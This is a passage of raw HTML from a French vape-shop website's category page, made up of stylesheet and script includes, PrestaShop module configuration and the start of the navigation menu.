                                                <link href="/themes/phoneshop/css/modules/blockpermanentlinks/blockpermanentlinks.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/modules/blocklanguages/blocklanguages.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                                    <link href="/modules/ets_megamenu/views/css/font-awesome.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/modules/ets_megamenu/views/css/megamenu.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/ets_megamenu/views/css/fix16.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/ets_megamenu/views/css/animate.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/ets_megamenu/views/css/cache.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/vatnumbercleaner/views/css/verif_fo.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/modules/blockmyaccountfooter/blockmyaccount.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/modules/deluxecartgift/views/css/front.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/paypal/views/css/paypal.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/psproductcountdownpro/views/css/settings-1759308157.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/psproductcountdownpro/views/css/front.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/psproductcountdownpro/views/css/themes/6.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/arallimg/views/css/styles.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/letx_orderexport/views/css/front.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/hioutofstocknotification/views/css/front.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/hioutofstocknotification/views/css/custom.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/themes/phoneshop/css/modules/favoriteproducts/favoriteproducts.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/pmpcrestrictions/views/css/front.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/ek_orders/views/css/front.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/payplug/views/css/front_1_6-v3.16.2.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/modules/blockslidingcart/views/css/blockslidingcart.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                                                <link href="/js/jquery/plugins/bxslider/jquery.bxslider.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>

                            <link href="https://www.gfc-provap.com/themes/phoneshop/css//responsive.css?v=1769181931" rel="stylesheet" type="text/css" media="all"/>
        <!--<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" type="text/javascript"></script>-->
     <script src="https://unpkg.com/micromodal@0.4.10/dist/micromodal.min.js" type="text/javascript"></script>
                <script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var FancyboxboxI18nClose = 'Fermer';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://www.gfc-provap.com/';
var baseUri = 'https://www.gfc-provap.com/';
var can_use_oney = null;
var contentOnly = false;
var customizationIdMessage = 'Customization #';
var delete_txt = 'Delete';
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'Livraison offerte';
var generated_date = 1769181931;
var hasDeliveryAddress = false;
var id_lang = 1;
var img_dir = 'https://www.gfc-provap.com/themes/phoneshop/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var linkSav = '<li class="return-custom"><a href="/module/sx_return_product/returnrequests"><i class="icon-th-list"></i><span>Mes retours produit</span></a></li>';
var loading_msg = 'Chargement';
var messageReturn = '';
var module_name = 'payplug';
var page_name = 'category';
var payplug_ajax_url = 'https://www.gfc-provap.com/fr/module/payplug/ajax';
var prestashop_version = 1.6;
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var quickView = false;
var removingLinkText = 'remove this product from my cart';
var responsive = 0;
var returnFiles = [];
var returnIdToModify = 0;
var returnToUpdateData = [];
var roundMode = 2;
var static_token = 'ed8747b7fd7695f334ce1b0391d356af';
var sxReturnProductModuleAjaxUrl = 'https://www.gfc-provap.com/fr/module/sx_return_product/ajax';
var toBeDetermined = 'To be determined';
var token = '254a9afb7c05fd48251489ec2d8683b4';
var usingSecureMode = true;
var vncfc_fc_url = 'https://www.gfc-provap.com/fr/module/vatnumbercleaner/vncfc?';
</script>

            <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js?v=1769181931"></script>
            <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js?v=1769181931"></script>
            <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js?v=1769181931"></script>
            <script type="text/javascript" src="/js/tools.js?v=1769181931"></script>
            <script type="text/javascript" src="/themes/phoneshop/js/global.js?v2.0?v=1769181931"></script>
            <script type="text/javascript" src="/themes/phoneshop/js/autoload/15-jquery.uniform-modified.js?v=1769181931"></script>
            <script type="text/javascript" src="/themes/phoneshop/js/autoload/jquery.lazyloadxt.min.js?v=1769181931"></script>
            <script type="text/javascript" src="/themes/phoneshop/js/autoload/mobile.js?v=1769181931"></script>
            <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/advancedpopupcreator/views/js/apc_functions_front.js?v=1769181931"></script>
            <script type="text/javascript" src="/themes/phoneshop/js/modules/ets_megamenu/views/js/megamenu.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/ets_megamenu/views/js/jquery.countdown.min.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/ets_megamenu/views/js/clock.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/vatnumbercleaner/views/js/verif_fo.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/psproductcountdownpro/views/js/underscore.min.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/psproductcountdownpro/views/js/jquery.countdown.min.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/psproductcountdownpro/views/js/front.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/psproductcountdownpro/views/js/custom.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/letx_orderexport/views/js/front.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/hioutofstocknotification/views/js/front.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/favoriteproducts/favoriteproducts.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/pmpcrestrictions/views/js/front.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/ek_orders/views/js/front.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/blockslidingcart/views/js/jquery.typewatch.js?v=1769181931"></script>
            <script type="text/javascript" src="/modules/blockslidingcart/views/js/ajax-slidingcart.js?v=1769181931"></script>
            <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js?v=1769181931"></script>
            <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js?v=1769181931"></script>
            <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js?v=1769181931"></script>
                <!--
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" type="text/javascript"></script>
-->
    <!--[if IE 8]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script><![endif]-->
    
<script type="text/javascript">
    var apc_link = "https://www.gfc-provap.com/fr/module/advancedpopupcreator/popup?getPopup=1";
    var apc_controller = "category";
    var apc_token = "ed8747b7fd7695f334ce1b0391d356af";
    var apc_id_product = "0";
    var apc_id_category = "2102";
    var apc_id_supplier = "0";
    var apc_id_manufacturer = "0";
    var apc_id_cms = "0";
    var apc_data = '&token=' + apc_token + '&id_product=' + apc_id_product + '&id_category=' + apc_id_category + '&id_supplier=' + apc_id_supplier + '&id_manufacturer=' + apc_id_manufacturer + '&id_cms=' + apc_id_cms + '&responsiveWidth=' + window.innerWidth + '&fromController=' + apc_controller;
</script>

<div id="apc_content"></div>
<script defer type="text/javascript">/*
 *
 *  2007-2024 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2024 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script><style type="text/css">
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'jrs.',
        'hours': 'h.',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_labels_lang_1 = {
        'days': 'jrs.',
        'hours': 'h.',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_offer_txt = "Restant :";
    var pspc_theme = "6";
    var pspc_psv = 1.6;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayLeftColumnProduct";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_promo_side = "left";
    var pspc_token = "ed8747b7fd7695f334ce1b0391d356af";
    var pspc_countdown_js = "/modules/psproductcountdownpro/views/js/jquery.countdown.min.js";
    </script>
<script type="text/javascript" src="/modules/arallimg/views/js/script.js"></script>
<script type="text/javascript">
    arAi.ajaxUrl = 'https://www.gfc-provap.com/fr/module/arallimg/product';
    arAi.mode = 3;
    arAi.limit = 5;
    arAi.carouselInterval = 1000;
    arAi.skipCover = 0;
    arAi.selector = '.ajax_block_product';
    arAi.preload = 1;
    window.addEventListener('load', function(){
            arAi.preloadAll();
            $('body').on('mouseenter', arAi.selector, function(){
            var id = $(this).data('id');
            arAi.loadImages(this, id, null);
                    });

        $('body').on('click', '.ar-ai-btn-next', function(e){
            e.stopPropagation();
            var el = $(this).closest('.ar-ai-container');
            arAi.next(el);
            return false;
        });

        $('body').on('click', '.ar-ai-btn-prev', function(e){
            e.stopPropagation();
            var el = $(this).closest('.ar-ai-container');
            arAi.prev(el);
            return false;
        });
            });
</script>
<style type="text/css">
            .ajax_block_product .quick-view{
            z-index: 1;
        }
        .ajax_block_product:hover .ar-ai-container {
            opacity: 1;
        }
        .ajax_block_product:hover .ar-ai-container .ar-ai-btn-prev {
            left: 0px;
            opacity: 0.6;
        }
        .ajax_block_product:hover .ar-ai-container .ar-ai-btn-next {
            right: 0;
            opacity: 0.6;
        }
        
        .ar-ai-container .ar-ai-loading {
                    display: none;
            }
    .ar-ai-main-img,
    .ar-ai-container,
    .ar-ai-container .ar-ai-btn-prev,
    .ar-ai-container .ar-ai-btn-next,
    .ar-ai-container .ar-ai-h-segment .indicator,
    .ar-ai-container img
    {
        transition: 0.2s all;
    }
    .ar-ai-container .ar-ai-h-segment .indicator {
                                    display: none;
                        }
    .ar-ai-container{
                    }
            @media (max-width: 768px){
            .ar-ai-container{
                display: none !important;
            }
        }
        .ar-ai-container { background:none !important; }
.ar-ai-loaded .ar-ai-container { opacity:1; }
.ar-ai-container img { background:#fff; }
.ar-ai-container .ar-ai-btn-prev, .ar-ai-container .ar-ai-btn-next { display:inline-block; background:#fff; font-family:Arial,sans-serif; font-size:30px; font-weight:700; line-height:22px; height:26px; width:26px; padding-bottom:4px; margin-top:-13px; border-radius:13px; box-shadow:none; text-shadow:none; color:#000; }
.ar-ai-container .ar-ai-btn-prev { left:4px; }
.ar-ai-container .ar-ai-btn-next { right:4px; };
</style>
<script type="text/javascript">
    
        var oosn_front_controller_url = 'https://www.gfc-provap.com/fr/module/hioutofstocknotification/subscribe';
        var psv = 1.6;
        var oosn_secure_key = 'bb98a14c33344344119eba851acdcc68';
        var oosn_position = 'popup';
        var quantity = 0;
        var id_product = 0;
        var id_combination = 0;
        var oosn_stock_managment = 0;
    
</script>
<script type="text/javascript">
	var favorite_products_url_add = 'https://www.gfc-provap.com/fr/module/favoriteproducts/actions?process=add';
	var favorite_products_url_remove = 'https://www.gfc-provap.com/fr/module/favoriteproducts/actions?process=remove';
 
</script>
<script type="text/javascript">
    var pmpcr_ajax_url = "https://www.gfc-provap.com/fr/module/pmpcrestrictions/ajax";
    var pmpcr_token = "ed8747b7fd7695f334ce1b0391d356af";
    var pmpcr_amz_enabled = 0;
    var pmpcr_ps_checkout_enabled = 0;
</script><style type="text/css" media="all"> 
#slidincart-icon {
bottom: 50px;
right:20px;
}
.sccount {
	background: #e94b35;
} 
</style> 

<script type="text/javascript">
var wladdtocarttext = 'Add to cart';
var slidingphoto = 1;
var slidingatts = 1;
var slidinganim = 0;
var scatcaction = 0;
var sccartshowpopup = 0;
var scflyout = 1;
var scpaneldir = 2;
var scflyoutlenght = 0;
var scflyouttarget = 1;
var scnotifypos = 1;
var scnotifytimeout = 1000;
var scaddnotify = 0;
</script>
<script type="text/javascript">
    opartStatSaveSessionUrl = "https://www.gfc-provap.com/fr/module/opartstat/saveSession?ajax=1";
    opartControllerName = "CategoryController";
    opartElementId = "2102";
    opartshopId = "1";
</script>
<script async src="/modules/opartstat/views/js/saveSession.js"></script>
    
    <style>
    .mm_menus_li.cbd-category {
        display: none;
    }
    </style>
        <script src="/js/jquery/plugins/isotope/isotope.pkgd.min.js" type="text/javascript"></script>
    <script src="/themes/phoneshop/js/menu.js?v=1769181931" type="text/javascript"></script>
</head>

<body data-uid="" data-group="1" id="category"      class=" cat-2102  customer-logout customer-login ">




<!--[if lt IE 8]>
		<div id="update-browser" class="error">
			<div class="ub-container">
				<div class="ub-warning-img">&nbsp;</div>
				<div class="ub-warning-txt">
					<p class="ub-title">Vous utilisez un navigateur web obsol&egrave;te : Internet Explorer 6/7</p>
					<p>Il contient des <span class="bold">failles de s&eacute;curit&eacute;</span> et n&#039;est <span class="bold">pas compatible</span> avec ce site Internet.</p>
					<p><a class="ub-link" href="http://browser-update.org/fr/update.html" target="_blank" title="D&eacute;couvrez comment mettre &agrave; jour votre navigateur">Mettez &agrave; jour votre navigateur web ou installez un navigateur web moderne</a></p>
				</div>
				<a class="ub-icon firefox" href="http://www.firefox.com" target="_blank" title="Installer Firefox">&nbsp;</a>
				<a class="ub-icon ie" href="http://www.browserforthebetter.com/download.html" target="_blank" title="Installer Internet Explorer">&nbsp;</a>
				<a class="ub-icon chrome" href="http://www.google.com/chrome" target="_blank" title="Installer Google Chrome">&nbsp;</a>
				<a class="ub-icon safari" href="http://www.apple.com/safari/download/" target="_blank" title="Installer Safari">&nbsp;</a>
				<a class="ub-icon opera" href="http://www.opera.com/download/" target="_blank" title="Installer Opera">&nbsp;</a>
			</div>
		</div>
		<![endif]-->

<!-- Header -->
<header id="to_top">
                <div id="header_top_banner">
            <div class="container">
                
            </div>
        </div>
        <div id="header_top_nav">
            <div class="container">
                
<!-- MODULE Block languages -->
<div id="languages_block_top">
	<div id="languages_countries">
		<!--	    <span>Langue</span>-->
		<ul id="first-languages" class="countries_ul">
						<li class="selected_language" >   <a title="Français" class="quitGoogTra" href="https://www.gfc-provap.com/fr/2102-moonshiners">
									<span class="languages_img">fr <img src="/themes/phoneshop/img/fr.svg" alt="fr" /></span>
				</a>
			</li> 

						<li >   <a title="English" class="quitGoogTra" href="https://www.gfc-provap.com/en/2102-moonshiners">
									<span class="languages_img">en <img src="/themes/phoneshop/img/en.svg" alt="en" /></span>
				</a>
			</li> 

						<!--
			<li><a title="Deutsch (German)" rel="nofollow" class="linkGoogTra" href="#de"><span class="languages_img"><img width="16" height="11" class="mar_r4" alt="de" src="https://www.gfc-provap.com/img/l/de.jpg" /></span></a></li>
			<li><a title="Italiano (Italian)" rel="nofollow" class="linkGoogTra" href="#it"><span class="languages_img"><img width="16" height="11" class="mar_r4" alt="it" src="https://www.gfc-provap.com/img/l/it.jpg" /></span></a></li>
			<li><a title="Português (Portuguese)" rel="nofollow" class="linkGoogTra" href="#pt"><span class="languages_img"><img width="16" height="11" class="mar_r4" alt="pt" src="https://www.gfc-provap.com/img/l/pt.jpg" /></span></a></li>
			<li><a title="Español (Spanish)" rel="nofollow" class="linkGoogTra" href="#es"><span class="languages_img"><img width="16" height="11" class="mar_r4" alt="es" src="https://www.gfc-provap.com/img/l/es.jpg" /></span></a></li>
			<li><a title="русский (Russian)" rel="nofollow" class="linkGoogTra" href="#ru"><span class="languages_img"><img width="16" height="11" class="mar_r4" alt="ru" src="https://www.gfc-provap.com/img/l/ru.jpg" /></span></a></li>
			<li><a title="Nederlandse (Dutch)" rel="nofollow" class="linkGoogTra" href="#nl"><span class="languages_img"><img width="16" height="11" class="mar_r4" alt="nl" src="https://www.gfc-provap.com/img/l/nl.jpg" /></span></a></li>
			<li><a title="Român (Romanian)" rel="nofollow" class="linkGoogTra" href="#ro"><span class="languages_img"><img width="16" height="11" class="mar_r4" alt="ro" src="https://www.gfc-provap.com/img/l/ro.jpg" /></span></a></li>
			<li><a title="slovenský (Slovak)" rel="nofollow" class="linkGoogTra" href="#sk"><span class="languages_img"><img width="16" height="11" class="mar_r4" alt="sk" src="https://www.gfc-provap.com/img/l/sk.jpg" /></span></a></li>
			<li><a title="Ελληνική (Greek)" rel="nofollow" class="linkGoogTra" href="#el"><span class="languages_img"><img width="16" height="11" class="mar_r4" alt="el" src="https://www.gfc-provap.com/img/l/el.jpg" /></span></a></li>
			-->
		</ul>
		<!--<div id="google_translate_element" style="display:none;"></div>-->
	</div>
</div>
<!-- /MODULE Block languages -->


<!-- MODULE Block user information Group::getCurrent()->id == 4 -->
<div id="header_user" class="1">
                <p id="header_user_info">
                            <span>Bienvenue</span>
                <a href="https://www.gfc-provap.com/fr/mon-compte" title="Connexion" class="login">Connexion</a>
                    </p>
</div>
<script>
    var prevScrollpos = window.pageYOffset;
    window.onscroll = function() {
    var currentScrollPos = window.pageYOffset;
      if (currentScrollPos) {
        $('.account-menu-list').css('display', 'none');
      } else {
        $('.account-menu-list').css('display', '');
      }
      prevScrollpos = currentScrollPos;
    }
</script>
<link href='https://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
<style>
    .top-account-sec {
        margin-right: auto;
        font-family: 'Poppins';
        font-size: 15px;
        text-shadow: none;
        color: white;
    }
    .account-list-sec {
        display: inline-flex;
        float: left;
        position: static !important;
    }
    .account-menu-list {
        margin-top: 21px;
        display: none;
        text-align: left;
        /* margin-right: 240px; */
        background: #FFFFFF;
        padding-right: 6%;
        z-index: 1004 !important;
    }
    .top-nav-menu-list:hover {
       .account-menu-list {
          display: block;
       }
       .mm_menu_content_title {
         color: #FFFFFF;
       }
    }
    .custom-nav-mobile {
       display: none;
    }
    .account-menu-list .return {
        display: block !important;
    }
    @media screen and (max-width: 480px)
    {
        .top-nav-menu-list:hover {
            .account-menu-list {
                display: block;
            }
        }
        .custom-nav-mobile {
            display: block;
        }
        .custom-nav-desktop {
            display: none
        }
        .myaccount_lnk_list li a:before {
            z-index: 1 !important;
        }
        #header_user_info span.vip-43:after {
            top: 10px !important;
        }
        #header_user_info span.vipaccount.vip-48 img {
           margin-top: -25px !important;
        }


    }
</style>
<!-- /MODULE Block user information -->


            </div>
        </div>
        <div id="header_container">
        <div id="header" class="container">
            <div class="gfc-header">
                <a id="header_logo" href="https://www.gfc-provap.com/fr/" title="GFC PROVAP">
                    <img class="logo" src="/img/grossiste-francochine-logo-1699279328.webp?t=1769181931" alt="GFC PROVAP" height="52" width="252"/>
                </a>
                <form method="get" action="https://www.gfc-provap.com/fr/recherche" id="search_block_top">
                                            <input class="search_query ac_input" type="text" id="search_query_top" name="search_query"
                            placeholder="Rechercher un produit..."
                            _onfocus="javascript:if(this.value=='Rechercher un produit...')this.value='';"
                            _onblur="javascript:if(this.value=='')this.value='Rechercher un produit...';"
                            autocomplete="off">
                                        <button type="submit">
                        <span class="icon">
                            <img src="/themes/phoneshop/img/icons/search.svg" alt="GFC">
                        </span>
                    </button>
                </form>
                
<!-- MODULE Block user information -->
<div id="header_user">
	<p id="header_user_info" data="1">
					<span>Bienvenue</span>
			<a href="https://www.gfc-provap.com/fr/mon-compte" title="Identifiez-vous" class="login">Identifiez-vous</a>
			</p>
 	<div class="social_header" style="display: none;">
		<a href="https://www.facebook.com/groups/1589369461491507/" target="_blank">
			<svg id="facebook" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
				<path id="Icon_awesome-facebook-square" data-name="Icon awesome-facebook-square" d="M21.429,2.25H2.571A2.571,2.571,0,0,0,0,4.821V23.679A2.571,2.571,0,0,0,2.571,26.25H9.924V18.091H6.549V14.25H9.924V11.323c0-3.329,1.982-5.169,5.018-5.169a20.446,20.446,0,0,1,2.974.259V9.681H16.241a1.92,1.92,0,0,0-2.165,2.075V14.25h3.685l-.589,3.841h-3.1V26.25h7.353A2.571,2.571,0,0,0,24,23.679V4.821A2.571,2.571,0,0,0,21.429,2.25Z" transform="translate(0 -2.25)" fill="#f9f9f9"/>
			</svg>
		</a>
		<a href="https://www.instagram.com/gfcprovap_pro/" target="_blank">
			<svg id="instagram" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
				<path id="Path_1514" data-name="Path 1514" d="M20.88,8.062A3.1,3.1,0,0,0,19.1,6.285a5.205,5.205,0,0,0-1.738-.322c-.987-.045-1.284-.055-3.783-.055s-2.795.009-3.782.054a5.165,5.165,0,0,0-1.738.322A3.1,3.1,0,0,0,6.286,8.062,5.208,5.208,0,0,0,5.964,9.8c-.045.987-.054,1.283-.054,3.783s.009,2.8.054,3.783A5.168,5.168,0,0,0,6.286,19.1a3.1,3.1,0,0,0,1.777,1.776A5.174,5.174,0,0,0,9.8,21.2h0c.986.045,1.282.054,3.782.054s2.8-.009,3.783-.054a5.17,5.17,0,0,0,1.738-.322A3.1,3.1,0,0,0,20.88,19.1a5.194,5.194,0,0,0,.322-1.738c.045-.987.054-1.283.054-3.783s-.009-2.8-.054-3.783A5.168,5.168,0,0,0,20.88,8.062Zm-7.3,10.327a4.806,4.806,0,0,1-4.806-4.806h0a4.806,4.806,0,1,1,4.806,4.806Zm5-8.68a1.123,1.123,0,0,1,0-2.246h0a1.123,1.123,0,1,1,.007,2.246h-.008Z" transform="translate(-1.582 -1.582)" fill="#f9f9f9"/>
				<path id="Path_1515" data-name="Path 1515" d="M12,9.523A2.477,2.477,0,1,0,14.477,12h0A2.477,2.477,0,0,0,12,9.523Z" transform="translate(0 0)" fill="#f9f9f9"/>
				<path id="Path_1516" data-name="Path 1516" d="M25.915,8.085a8.081,8.081,0,0,0-.5-2.718,4.534,4.534,0,0,0-1.095-1.683,4.531,4.531,0,0,0-1.683-1.095,8.125,8.125,0,0,0-2.718-.5C18.371,2.016,17.909,2,14,2s-4.371.014-5.915.085a8.081,8.081,0,0,0-2.718.5A4.519,4.519,0,0,0,3.683,3.683,4.567,4.567,0,0,0,2.588,5.367a8.127,8.127,0,0,0-.5,2.718C2.016,9.63,2,10.092,2,14s.014,4.372.086,5.915a8.082,8.082,0,0,0,.5,2.718,4.513,4.513,0,0,0,1.095,1.683,4.547,4.547,0,0,0,1.683,1.095,8.078,8.078,0,0,0,2.718.5C9.629,25.986,10.092,26,14,26s4.372-.014,5.915-.085a8.078,8.078,0,0,0,2.718-.5,4.847,4.847,0,0,0,2.778-2.777,8.119,8.119,0,0,0,.5-2.718C25.986,18.371,26,17.908,26,14S25.986,9.629,25.915,8.085Zm-3.053,9.591a6.521,6.521,0,0,1-.414,2.164,4.559,4.559,0,0,1-2.608,2.608,6.54,6.54,0,0,1-2.164.414c-.951.044-1.255.054-3.676.054s-2.725-.011-3.676-.054a6.545,6.545,0,0,1-2.164-.414A4.559,4.559,0,0,1,5.552,19.84a6.54,6.54,0,0,1-.414-2.164c-.044-.951-.054-1.255-.054-3.676s.01-2.725.054-3.676A6.54,6.54,0,0,1,5.552,8.16,4.558,4.558,0,0,1,8.16,5.552a6.54,6.54,0,0,1,2.164-.414h0c.951-.044,1.256-.054,3.677-.054s2.725.011,3.676.054a6.531,6.531,0,0,1,2.164.414A4.56,4.56,0,0,1,22.448,8.16a6.537,6.537,0,0,1,.414,2.164c.043.951.053,1.255.053,3.676S22.906,16.724,22.862,17.676Z" transform="translate(-2 -2)" fill="#f9f9f9"/>
			</svg>

		</a>
	</div>
	<ul id="header_nav">
			</ul>
</div>
<!-- /MODULE Block user information -->

            </div>
                <div class="ets_mm_megamenu 
        layout_layout5 
         
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
        enable_active_menu 
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray=""
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        
                    </div>
                        <ul class="mm_menus_ul   hide_icon_vertical" >
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub" >
                <a  href="https://www.gfc-provap.com/fr/187-e-liquide?_orderby=date_add&_orderway=desc" style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                E-liquide
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul" style=" width:100%; font-size:16px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="294" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-type mm_block_type_category ">
        <h4  style="font-size:18px">Par type        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1059-e-liquides-sel-de-nicotine?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1059_menu.jpg?v=1769167499"
                                                    alt="" title="E-liquides Sel de nicotine"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                E-liquides Sel de nicotine
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
